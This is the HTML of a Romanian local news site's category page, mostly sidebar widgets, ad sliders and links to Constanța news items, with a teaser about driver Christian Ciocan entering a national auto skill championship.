<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=TRIATHLON CHALLENGE, eveniment de calibru internațional la Mamaia&url=https://www.infopress.tv/triathlon-challenge-eveniment-de-calibru-international-la-mamaia/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-8655 post type-post status-publish format-standard has-post-thumbnail category-monden tag-ce tag-christian tag-ciocan tag-competitie tag-doreste tag-in tag-intra tag-isi tag-masina tag-uite">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/">Christian Ciocan intra in competitie! Uite ce masina isi doreste!</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2014-04-26T17:01:18+03:00" class="updated">26 aprilie 2014</time></span><span>In: <a href="https://www.infopress.tv/cat//monden/" title="View all posts in Monden">Monden</a></span><span><a href="https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/#respond">No Comments</a></span><span>Views: 111 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/04/articole_2014_Aprilie_masina_cristian_ciocan.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/04/articole_2014_Aprilie_masina_cristian_ciocan.jpg?resize=548%2C380&ssl=1" alt="Christian Ciocan intra in competitie! Uite ce masina isi doreste!" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Dupa &#8222;cel mai promitator debut&#8221;, Ciocan continua aventura in cea de-a patra editie a Campionatului National de Indemanare Auto  Competitia este organizata de Automobil Clubul Rom...				   <a href="https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="8655">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Christian Ciocan intra in competitie! Uite ce masina isi doreste!&url=https://www.infopress.tv/christian-ciocan-intra-in-competitie-uite-ce-masina-isi-doreste/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class='pagination'><span class='current'>1</span><a href='https://www.infopress.tv/et/competitie/page/2/' class='inactive' >2</a></div>
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-227 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-227 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-227 .adr-next',
prev: '.e3lanat-rotator-id-227 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-227" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/" class="simptip-position-top simptip-movable" data-tooltip="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/" class="simptip-position-top simptip-movable" data-tooltip="FOTO Accident pe Autostrada A1. Trei răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=180%2C120&ssl=1" alt="FOTO Accident pe Autostrada A1. Trei răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/muncitor-roman-mort-in-italia-roma-declara-zi-de-doliu/" class="simptip-position-top simptip-movable" data-tooltip="Muncitor român, mort în Italia. Roma declară zi de doliu"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/turn_prabusit.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/turn_prabusit.png?resize=180%2C120&ssl=1" alt="Muncitor român, mort în Italia. Roma declară zi de doliu" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/farul-la-un-pas-de-play-off-dupa-victoria-cu-csikszereda/" class="simptip-position-top simptip-movable" data-tooltip="Farul, la un pas de play &#8211; off după victoria cu Csikszereda"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/farul_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/farul_constanta.jpeg?resize=180%2C120&ssl=1" alt="Farul, la un pas de play - off după victoria cu Csikszereda" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/colegiul-medicilor-are-un-nou-cod-deontologic-medicii-romani-interdictie-sa-promoveze-informatii-pseudostiintifice/" class="simptip-position-top simptip-movable" data-tooltip="Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/medic.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/medic.jpg?resize=180%2C120&ssl=1" alt="Colegiul medicilor are un nou Cod Deontologic. Medicii români, interdicție să promoveze informaţii pseudoştiinţifice" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/pasiunea-tangoului-argentinian-pe-scena-cazinoului/" class="simptip-position-top simptip-movable" data-tooltip="Pasiunea tangoului argentinian pe scena Cazinoului"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Tango-Nights.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Tango-Nights.jpeg?resize=180%2C120&ssl=1" alt="Pasiunea tangoului argentinian pe scena Cazinoului" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-158 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-158 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-158 .adr-next',
prev: '.e3lanat-rotator-id-158 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-158" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-978 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-978 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-978 .adr-next',
prev: '.e3lanat-rotator-id-978 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-978" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-635 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-635 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-635 .adr-next',
prev: '.e3lanat-rotator-id-635 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-635" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-323 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-323 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-323 .adr-next',
prev: '.e3lanat-rotator-id-323 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-323" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-485 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-485 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-485 .adr-next',
prev: '.e3lanat-rotator-id-485 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-485" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/microbuzele-electrice-intra-in-circulatie-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/microbuze_electrice.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/microbuze_electrice.jpeg?resize=90%2C60&ssl=1" alt="    Microbuzele electrice intră în circulație în Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/microbuzele-electrice-intra-in-circulatie-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/microbuze_electrice.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/microbuze_electrice.jpeg?resize=180%2C120&ssl=1" alt="    Microbuzele electrice intră în circulație în Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/microbuzele-electrice-intra-in-circulatie-in-constanta/">    Microbuzele electrice intră în circulație în Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-24T14:17:48+03:00" class="entry-date">24 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/reactia-patronatelor-din-turism-la-programul-de-guvernare-2025/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/Captura-ecran-186.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/Captura-ecran-186.png?resize=90%2C60&ssl=1" alt="Reacția patronatelor din turism la programul de guvernare 2025" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/reactia-patronatelor-din-turism-la-programul-de-guvernare-2025/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/Captura-ecran-186.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/Captura-ecran-186.png?resize=180%2C120&ssl=1" alt="Reacția patronatelor din turism la programul de guvernare 2025" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/reactia-patronatelor-din-turism-la-programul-de-guvernare-2025/">Reacția patronatelor din turism la programul de guvernare 2025</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-06-24T18:07:11+03:00" class="entry-date">24 iunie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=90%2C60&ssl=1" alt="FOTO Accident pe Autostrada A1. Trei răniți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accident-a1-1.jpeg?resize=180%2C120&ssl=1" alt="FOTO Accident pe Autostrada A1. Trei răniți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/foto-accident-pe-autostrada-a1-trei-raniti/">FOTO Accident pe Autostrada A1. Trei răniți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T15:43:15+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/foto-doua-masini-s-au-facut-praf-in-urma-unui-accident-patru-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/accident_baia.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/accident_baia.jpeg?resize=90%2C60&ssl=1" alt="FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/foto-doua-masini-s-au-facut-praf-in-urma-unui-accident-patru-raniti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/accident_baia.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/accident_baia.jpeg?resize=180%2C120&ssl=1" alt="FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/foto-doua-masini-s-au-facut-praf-in-urma-unui-accident-patru-raniti/">FOTO Două mașini s-au făcut praf în urma unui accident. Patru răniți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-12T21:33:47+03:00" class="entry-date">12 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/judetul-constanta-sub-cod-rosu-drumuri-localitati-case-inundate-oameni-salvati-de-pompieri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/inundatii_ct.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/inundatii_ct.png?resize=90%2C60&ssl=1" alt="Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/judetul-constanta-sub-cod-rosu-drumuri-localitati-case-inundate-oameni-salvati-de-pompieri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/inundatii_ct.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/inundatii_ct.png?resize=180%2C120&ssl=1" alt="Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/judetul-constanta-sub-cod-rosu-drumuri-localitati-case-inundate-oameni-salvati-de-pompieri/">Județul Constanța sub cod roșu. Drumuri, localități ,case inundate. Oameni salvați de pompieri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-08T13:35:50+03:00" class="entry-date">8 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/foto-accident-teribil-pe-sosea-trei-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-11.03.53.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-11.03.53.jpeg?resize=90%2C60&ssl=1" alt="FOTO Accident teribil pe șosea. Trei morți" width="90" height="60"></a></div>
